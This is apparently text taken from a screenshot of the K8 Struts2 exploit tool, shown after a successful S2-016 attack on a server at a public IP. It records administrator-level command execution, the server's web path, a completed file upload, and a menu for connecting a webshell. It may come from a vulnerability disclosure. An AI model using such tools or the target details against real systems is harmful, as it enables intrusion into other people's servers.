 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://220.231.55.63/index.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息
Target: http://220.231.55.63/index.do
Useage: S2-016
Whoami: win-8ih2nd7lmi1\administrator
WebPath: D:\gjc\jBoss-4.2_81\server\default\.\deploy\gjc_lqwz.war\
www.wooyun.org